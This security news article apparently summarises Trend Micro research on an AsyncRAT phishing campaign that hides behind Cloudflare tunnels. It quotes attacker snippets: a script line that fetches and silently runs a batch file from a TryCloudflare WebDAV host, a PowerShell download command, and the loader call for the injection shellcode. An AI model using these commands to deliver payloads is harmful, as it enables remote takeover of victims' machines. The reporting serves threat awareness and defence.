AsyncRAT Uses Cloudflare Free-Tier to Mask Malicious
Threat actors are employing Cloudflare’s free-tier services and TryCloudflare tunnels in a recent AsyncRAT campaign. This strategy allows them to conceal remote access activity, effectively...
Threat actors are employing Cloudflare’s free-tier services and TryCloudflare tunnels in a recent AsyncRAT campaign. This strategy allows them to conceal remote access activity, effectively blending it into seemingly normal cloud traffic.
In these attacks, threat actors send phishing emails that link to a Dropbox hosted ZIP archive named to look like an invoice in German, luring users into opening what appears to be a routine billing document.
Once opened, the archive reveals a double extension file, such as “Rechnung-zu-Auftrag-W19248960825.pdf.url”, which masquerades as a PDF but is in fact an internet shortcut that starts the infection chain.
From there, the shortcut connects to a WebDAV resource hosted behind TryCloudflare domains, where multi stage scripts and batch files are stored.
These scripts fetch further components, build a local Python environment, and set up persistence so the malware can restart on every boot.
The final payload is AsyncRAT, giving the attacker full remote control, including keylogging, screen capture, and command execution on the victim machine.AsyncRAT-Leveraging-Cloudflare-s-Free-Tier-Services-to-Mask-Malicious-Activities-and-Detection.pdf
Trend Micro analysts identified this activity through Managed Detection and Response telemetry, which showed Outlook and Microsoft Edge downloading the invoice themed ZIP file, followed by WebDAV connections to Cloudflare backed infrastructure and script driven payload delivery.

Their investigation linked several TryCloudflare domains to the same backend server and file set, revealing a reusable toolkit for multiple campaigns.
Beyond the technical chain, the impact is clear. By riding on Cloudflare’s trusted network and using official Python downloads, the attackers blend into normal traffic and software operations, making simple domain or reputation based blocking much less effective.
Batch files dropped into the Startup folder, such as ahke.bat and olsm.bat, keep the Python based loader active, while the user only sees a legitimate PDF opened in the browser, lowering suspicion during compromise.
Infection mechanism and Cloudflare abuse
The first script stage, for example as.wsh calling anc.wsf, pulls down two batch files, vio.bat and xeno.bat, then executes them from the user’s Temp directory using Windows Script Host. Internally, anc.wsf performs logic similar to:-
jsIFileSystem3.CopyFile("\\plus-condos-thy-redeem.trycloudflare.com@SSL\DavWWWRoot\vio.bat",
"%TEMP%\vio.bat", true);
IWshShell3.Run("%TEMP%\vio.bat", 0, true);
Next, vio.bat and xeno.bat use PowerShell to download the official embedded Python 3.14.0 package and extract it into a local folder, often C:Users<username>AppDataLocalz1man. A typical command seen in telemetry was:-
textpowershell -Command "iwr 'https://www.python.org/ftp/python/3.14.0/python-3.14.0-embed-amd64.zip' -OutFile '%TEMP%\p.zip'"
Persistence is then set by saving ahke.bat and olsm.bat into the Startup folder, each configured to run Python with a loader script named ne.py on boot.

Finally, ne.py performs polymorphic APC based code injection into explorer.exe using encrypted shellcode stored in new.bin and keys from a.txt, called with:-
textpython ne.py -i new.bin -k a.txt
This complete technical breakdown shows how AsyncRAT operators chain cloud tunneling, WebDAV, Python, and process injection to keep control of infected systems while staying hidden inside normal looking cloud and system activity.
Disclaimer: HackersRadar reports on cybersecurity threats and incidents for informational and awareness purposes only. We do not engage in hacking activities, data exfiltration, or the hosting or distribution of stolen or leaked information. All content is based on publicly available sources.









No Comment! Be the first one.